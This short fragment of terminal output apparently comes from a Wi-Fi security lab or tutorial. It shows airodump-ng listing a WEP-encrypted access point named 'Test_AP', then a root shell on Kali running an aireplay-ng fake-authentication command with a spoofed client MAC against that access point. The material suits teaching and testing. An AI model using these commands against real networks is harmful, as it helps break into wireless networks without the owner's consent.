 CH 6 ][ Elapsed: 3 mins ][ 2018-10-09 12:40
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
64:16:F0:EC:7B:F3 -35 100 1971 0 0 6 270 WEP WEP Test_AP
BSSID STATION PWR Rate Lost Frames Probe
root@kali: ~ 136x10
root@kali:~# aireplay-ng --fakeauth 0 -a 64:16:F0:EC:7B:F3 -h 48:5D:60:2A:45:25 mon0